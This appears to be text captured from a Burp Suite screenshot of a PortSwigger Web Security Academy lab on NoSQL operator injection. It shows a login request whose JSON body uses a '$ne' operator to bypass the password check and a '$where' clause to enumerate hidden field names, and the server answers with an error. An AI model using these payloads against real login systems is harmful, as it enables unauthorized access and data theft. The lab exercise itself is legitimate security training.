 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa000c9042ed347875889d300190061.web-security-academy.net
3 Cookie: session=QGZC8Ie1Nuwangyg8xnIofVzVdMdZAOY
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0aa000c9042ed347875889d300190061.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa000c9042ed347875889d300190061.web-security-academy.net/logi
n
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":""
},
21 "$where":"Object.keys(this)[4].match('password')"
}
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes
Request query par
Request cookies
Request headers
Response headers